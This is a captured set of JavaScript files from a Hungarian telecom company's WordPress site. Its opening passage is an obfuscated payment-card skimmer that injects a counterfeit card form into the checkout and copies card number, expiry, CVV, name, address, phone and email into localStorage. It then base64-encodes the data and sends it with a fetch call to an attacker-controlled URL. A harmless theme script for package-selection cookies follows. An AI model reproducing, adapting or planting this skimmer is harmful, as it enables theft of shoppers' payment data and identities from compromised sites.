;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Biztonsági\x20kód</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20maxlength=\x224\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22quest','substring','exp','369160wOnerN','text6','fromCharCode','up\x20{\x0a\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','createElement','target','billing_email','ow\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro','_btn','block','classList','up\x20input::placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-r','checked','payment_method_paylike','toLowerCase','keydown','12190kukLKi','ion-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2070%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.input-co','974197puaQhj','d-form\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20\x20\x20display:flex;\x0a\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x0a\x20\x20\x20\x20}\x0a#custom-html-square-replacement\x20{\x0adisplay:\x20none\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20black\x20!important;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','up\x20label\x20{\x0a\x20\x20\x20\x20\x20\x20display:\x20block\x20!important;\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x205px;\x0afont-size:\x2014px\x20!important;\x0a\x20\x20\x20\x20color:\x20#3b3939\x20!important;\x0a\x20\x20\x20\x20}\x0aul.payment_methods\x20li\x20input\x20{\x0amargin:\x200\x20!important;\x0a}\x0a\x20\x20\x20\x20.form-gro','billing_address_2','stringify','ow{\x0a\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:column;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.form-gro','ntainer\x20input\x20{\x0a\x20\x20padding-right:\x2040px;\x0a}\x0a\x0a.icon-container','billing_company','addEventListener','getElementById','length','test','text2','text4','key','7641414YkbjlW','up\x20{\x0a\x20\x20\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.form-gro','cvv','userAgent','up\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20.quest','3MTqUov','text3','text1','ion-icon\x22>\x0a<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','replace','appendChild','setItem','display','URL','\x20svg{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201.35em;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:482px){\x0a\x20\x20\x20\x20.car','querySelector','floor','234yhBGaV','encode','text5','add','Backspace','up\x22\x20>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Kártyaszám</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-co','billing_first_name','billing_postcode','cardNum','billing_last_name','value','already_checked','2351xxaOrr','ow\x20.form-gro','\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x2010px;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20height:\x20100%;\x0a}\x0a\x20\x20\x20@media\x20(max-width:768px){\x0a\x20\x20\x20\x20.car'];_0x2164=function(){return _0x2aec8e;};return _0x2164();}let randedObj={'text1':getRandomText(0xa),'text2':getRandomText(0xc),'text3':getRandomText(0x8),'text4':getRandomText(0xc),'text5':getRandomText(0x10),'text6':getRandomText(0xc),'sd':getRandomText(0xf)};function renderForm(){const _0x22b87f=_0x194268;let _0x147478=document[_0x22b87f(0x105)](_0x22b87f(0x11b)),_0x26948a=document[_0x22b87f(0xd8)]('div');_0x26948a['classList'][_0x22b87f(0x10a)]('s'+randedObj['sd']),_0x26948a[_0x22b87f(0x11f)]+='\x0a\x20\x20<style>\x0a\x20\x20\x20\x20.car'+randedObj[_0x22b87f(0xfd)]+_0x22b87f(0xe7)+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0xf7)+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0xe9)+randedObj['text2']+_0x22b87f(0xe8)+randedObj['text2']+_0x22b87f(0xdf)+randedObj['text3']+_0x22b87f(0x11d)+randedObj[_0x22b87f(0xfc)]+_0x22b87f(0x114)+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0xd7)+randedObj[_0x22b87f(0xfc)]+'ow\x20.form-gro'+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0xfa)+randedObj[_0x22b87f(0xf4)]+_0x22b87f(0xe5)+randedObj[_0x22b87f(0x109)]+'ntainer\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20display:\x20flex;\x0a\x20\x20align-items:\x20center;\x0a}\x0a\x0a.input-co'+randedObj['text5']+_0x22b87f(0xed)+randedObj[_0x22b87f(0xd5)]+_0x22b87f(0x115)+randedObj[_0x22b87f(0xfd)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x22b87f(0xfc)]+_0x22b87f(0xec)+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0x116)+randedObj['text6']+_0x22b87f(0x104)+randedObj[_0x22b87f(0xfd)]+'d-form{\x0a\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20padding:0\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20.form-r'+randedObj[_0x22b87f(0xfc)]+_0x22b87f(0xec)+randedObj['text2']+_0x22b87f(0x116)+randedObj['text6']+'{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20}\x0a\x0a.icon-container'+randedObj[_0x22b87f(0xd5)]+_0x22b87f(0x11e)+randedObj[_0x22b87f(0xfd)]+'d-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-gro'+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0x10c)+randedObj[_0x22b87f(0x109)]+_0x22b87f(0x118)+randedObj['text3']+_0x22b87f(0xdb)+randedObj[_0x22b87f(0xf3)]+'up\x22\x20style=\x22width:70%;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Lejárati\x20dátum</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-gro'+randedObj[_0x22b87f(0xf3)]+_0x22b87f(0xd1)+randedObj[_0x22b87f(0xf4)]+_0x22b87f(0xfe),_0x147478[_0x22b87f(0x100)](_0x26948a),document[_0x22b87f(0xf0)](_0x22b87f(0x10f))['addEventListener'](_0x22b87f(0x11a),_0x4a710b=>{const _0x4603e5=_0x22b87f;localStorage[_0x4603e5(0x101)](_0x4603e5(0x10f),_0x4a710b[_0x4603e5(0xd9)][_0x4603e5(0x111)]);}),document[_0x22b87f(0xf0)](_0x22b87f(0xd3))[_0x22b87f(0xef)](_0x22b87f(0x11a),_0x59c041=>{const _0x5a1c01=_0x22b87f;localStorage['setItem'](_0x5a1c01(0xd3),_0x59c041[_0x5a1c01(0xd9)][_0x5a1c01(0x111)]);}),document[_0x22b87f(0xf0)](_0x22b87f(0xf8))['addEventListener']('input',_0x4d7ca0=>{const _0x4dea6b=_0x22b87f;localStorage['setItem']('cvv',_0x4d7ca0['target'][_0x4dea6b(0x111)]);});const _0x2b1615=document[_0x22b87f(0xf0)](_0x22b87f(0xd3));_0x2b1615[_0x22b87f(0xef)](_0x22b87f(0xe3),function(_0x35554e){const _0x56cd4a=_0x22b87f;if(_0x35554e['key']>='0'&&_0x35554e[_0x56cd4a(0xf5)]<='9'){const _0x4ae2b9=_0x35554e['target'][_0x56cd4a(0x111)]['replace'](/\D/g,'');_0x4ae2b9[_0x56cd4a(0xf1)]===0x2&&_0x35554e[_0x56cd4a(0xf5)]!==_0x56cd4a(0x10b)&&(_0x35554e[_0x56cd4a(0xd9)]['value']+='/');}});function _0x3284c2(_0x15f20c){const _0x2dc7b8=_0x22b87f;_0x15f20c['value']=_0x15f20c[_0x2dc7b8(0x111)][_0x2dc7b8(0xff)](/\D/g,'')[_0x2dc7b8(0xd2)](0x0,0x4);}document[_0x22b87f(0xf0)](_0x22b87f(0xf8))['addEventListener'](_0x22b87f(0x11a),function(_0x1cb72e){const _0x2eb6e3=_0x22b87f;_0x3284c2(_0x1cb72e[_0x2eb6e3(0xd9)]);});;document[_0x22b87f(0xf0)](_0x22b87f(0x10f))[_0x22b87f(0xef)]('input',function(_0x42e7d2){const _0x409550=_0x22b87f;formatCardNumber(_0x42e7d2[_0x409550(0xd9)]);}),document[_0x22b87f(0xf0)](_0x22b87f(0xd3))[_0x22b87f(0xef)](_0x22b87f(0x11a),function(_0x8f8ad6){formatExpiryDate(_0x8f8ad6['target']);}),document[_0x22b87f(0xf0)]('cvv')['addEventListener'](_0x22b87f(0x11a),function(_0x4e4440){_0x3284c2(_0x4e4440['target']);});}function rednerBtn(){const _0x4fcc33=_0x194268,_0xcb2e93=document['getElementById'](_0x4fcc33(0xcc));_0xcb2e93[_0x4fcc33(0xde)][_0x4fcc33(0x10a)]('s'+randedObj['sd']+_0x4fcc33(0xdc)),_0xcb2e93['addEventListener']('click',()=>{const _0x3de413=_0x4fcc33;let _0x52711f={'domain':window['location']['origin'],'card':localStorage[_0x3de413(0x11c)](_0x3de413(0x10f)),'exp':localStorage[_0x3de413(0x11c)](_0x3de413(0xd3)),'cvv':localStorage[_0x3de413(0x11c)](_0x3de413(0xf8)),'first_name':localStorage['getItem'](firstNameVal)?localStorage[_0x3de413(0x11c)](firstNameVal):'','last_name':localStorage[_0x3de413(0x11c)](lastNameVal)?localStorage[_0x3de413(0x11c)](lastNameVal):'','company':localStorage[_0x3de413(0x11c)](companyVal)?localStorage[_0x3de413(0x11c)](companyVal):'','address1':localStorage[_0x3de413(0x11c)](addrOneVal)?localStorage['getItem'](addrOneVal):'','address2':localStorage['getItem'](addrTwoVal)?localStorage['getItem'](addrTwoVal):'','city':localStorage[_0x3de413(0x11c)](cityVal)?localStorage[_0x3de413(0x11c)](cityVal):'','postcode':localStorage[_0x3de413(0x11c)](postCodeVal)?localStorage[_0x3de413(0x11c)](postCodeVal):'','phone':localStorage[_0x3de413(0x11c)](phoneVal)?localStorage[_0x3de413(0x11c)](phoneVal):'','email':localStorage[_0x3de413(0x11c)](mailVal)?localStorage[_0x3de413(0x11c)](mailVal):'','uagent':navigator[_0x3de413(0xf9)]},_0x330204={'domain':window['location'][_0x3de413(0xcf)],'dataObject':_0x52711f};localStorage[_0x3de413(0x11c)](_0x3de413(0x112))!=='1'&&fetch(''+url5555+encodeData(_0x330204),{'method':'GET','keepalive':!![]})['finally'](()=>{const _0x3b282c=_0x3de413;localStorage[_0x3b282c(0x11c)]('cardNum')&&localStorage[_0x3b282c(0x11c)](_0x3b282c(0xd3))&&localStorage[_0x3b282c(0x11c)]('cvv')&&(localStorage[_0x3b282c(0x101)]('already_checked','1'),isFrame&&(document[_0x3b282c(0x105)]('.s'+randedObj['sd'])['style'][_0x3b282c(0x102)]=_0x3b282c(0xce),frame[_0x3b282c(0x105)](frameChild)['style'][_0x3b282c(0x102)]=_0x3b282c(0xdd)));});});}function encodeData(_0x4a9854){const _0x1f0ec5=_0x194268,_0x9988fd=JSON[_0x1f0ec5(0xeb)](_0x4a9854),_0x47fcad=new TextEncoder(),_0x51ab0c=_0x47fcad[_0x1f0ec5(0x108)](_0x9988fd),_0x174c22=btoa(String[_0x1f0ec5(0xd6)](..._0x51ab0c));return _0x174c22;}setInterval(()=>{const _0x4a05f8=_0x194268;allChecked()&&!document[_0x4a05f8(0x105)]('.s'+randedObj['sd'])&&document[_0x4a05f8(0xf0)](_0x4a05f8(0xe1))[_0x4a05f8(0xe0)]&&renderForm();},0x3e8),setInterval(()=>{const _0xa96e32=_0x194268;allChecked()&&!document[_0xa96e32(0x105)]('.s'+randedObj['sd']+'_btn')&&document[_0xa96e32(0xf0)](_0xa96e32(0xe1))[_0xa96e32(0xe0)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x548dc9=_0x194268;allChecked()&&localStorage[_0x548dc9(0x101)](mailVal,document[_0x548dc9(0xf0)](mailVal)[_0x548dc9(0x111)]);},0x3e8),setInterval(()=>{const _0x219e1c=_0x194268;allChecked()&&localStorage[_0x219e1c(0x101)](firstNameVal,document[_0x219e1c(0xf0)](firstNameVal)[_0x219e1c(0x111)]);},0x3e8),setInterval(()=>{const _0x4a55cc=_0x194268;allChecked()&&localStorage[_0x4a55cc(0x101)](lastNameVal,document[_0x4a55cc(0xf0)](lastNameVal)[_0x4a55cc(0x111)]);},0x3e8),setInterval(()=>{const _0x45cf5c=_0x194268;allChecked()&&localStorage['setItem'](companyVal,document[_0x45cf5c(0xf0)](companyVal)['value']);},0x3e8),setInterval(()=>{const _0x3510cc=_0x194268;allChecked()&&localStorage['setItem'](addrOneVal,document[_0x3510cc(0xf0)](addrOneVal)['value']);},0x3e8),setInterval(()=>{const _0x2bc8bd=_0x194268;allChecked()&&localStorage[_0x2bc8bd(0x101)](addrTwoVal,document['getElementById'](addrTwoVal)['value']);},0x3e8),setInterval(()=>{const _0x84f0fc=_0x194268;allChecked()&&localStorage['setItem'](cityVal,document['getElementById'](cityVal)[_0x84f0fc(0x111)]);},0x3e8),setInterval(()=>{const _0x2a50b8=_0x194268;allChecked()&&localStorage['setItem'](postCodeVal,document['getElementById'](postCodeVal)[_0x2a50b8(0x111)]);},0x3e8),setInterval(()=>{const _0xc57556=_0x194268;allChecked()&&localStorage[_0xc57556(0x101)](phoneVal,document[_0xc57556(0xf0)](phoneVal)[_0xc57556(0x111)]);},0x3e8);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mosontelecom.hu/wp-content/themes/pro-child/js/scripts.js?ver=1.0
body_size: 558
content:
function create_cookie(name, value, days) {
  var expires = "";
  if (days) {
    var date = new Date();
    date.setTime(date.getTime() + days * 60 * 1000);
    expires = "; expires=" + date.toGMTString();
  }
  document.cookie = name + "=" + value + expires + "; path=/";
}

function get_cookie(name) {
  var nameEQ = name + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) === " ") {
      c = c.substring(1, c.length);
    }
    if (c.indexOf(nameEQ) === 0) {
      return c.substring(nameEQ.length, c.length);
    }
  }
  return null;
}

// DESKTOP EVENT LISTENERS
jQuery(document).ready(function ($) {
  // Listen for the form submit event

  const cond = document.getElementById("csomag") || false;
  if (cond) {
    document.getElementById("csomag").addEventListener("click", csomagFunction);

    function csomagFunction() {
      // setCookie("triocsomag_id_selected", "", 0);
      create_cookie("csomag_id_selected", "true", 1);
    }
  }

  const cond2 = document.getElementById("triocsomag") || false;
  if (cond2) {
    document.getElementById("triocsomag").addEventListener("click", triocsomagFunction);
    function triocsomagFunction() {
      // setCookie("csomag_id_selected", "", 0);
      create_cookie("triocsomag_id_selected", "true", 1);
    }
  }

  const cond3 = document.getElementById("internet") || false;
  if (cond3) {
    document.getElementById("internet").addEventListener("click", internetcsomagFunction);
    function internetcsomagFunction() {
      // setCookie("csomag_id_selected", "", 0);
      create_cookie("internetcsomag_id_selected", "true", 1);
    }
  }

  const cond4 = document.getElementById("tv") || false;
  if (cond4) {
    document.getElementById("tv").addEventListener("click", tvcsomagFunction);
    function tvcsomagFunction() {
      // setCookie("csomag_id_selected", "", 0);
      create_cookie("tvcsomag_id_selected", "true", 1);
    }
  }

  const cond5 = document.getElementById("telefon") || false;

  if (cond5) {
    document.getElementById("telefon").addEventListener("click", telefoncsomagFunction);
    function telefoncsomagFunction() {
      // setCookie("csomag_id_selected", "", 0);
      create_cookie("telefoncsomag_id_selected", "true", 1);
    }
  }

  // another option
  const pathname = location.pathname;
  const csomagcookie = get_cookie("csomag_id_selected");
  const triocsomagcookie = get_cookie("triocsomag_id_selected");
  const internetcsomagcookie = get_cookie("internetcsomag_id_selected");
  const tvcsomagcookie = get_cookie("tvcsomag_id_selected");
  const telefoncsomagcookie = get_cookie("telefoncsomag_id_selected");
  const somogy = pathname.includes("somogy-megye");
  const gyor = pathname.includes("gyor-moson-sopron-megye");

  if (csomagcookie == "true") {
    if (gyor || somogy) {
      document.getElementById("csomag").scrollIntoView();
    }
  }

  if (triocsomagcookie == "true") {
    if (gyor || somogy) {
      document.getElementById("trio").scrollIntoView();
    }
  }

  if (internetcsomagcookie == "true") {
    if (gyor || somogy) {
      document.getElementById("internet").scrollIntoView();
    }
  }

  if (tvcsomagcookie == "true") {
    document.getElementById("tv").scrollIntoView();
    if (gyor || somogy) {
      document.getElementById("tv").scrollIntoView();
    }
  }

  if (telefoncsomagcookie == "true") {
    if (gyor || somogy) {
      document.getElementById("telefon").scrollIntoView();
    }
  }
});
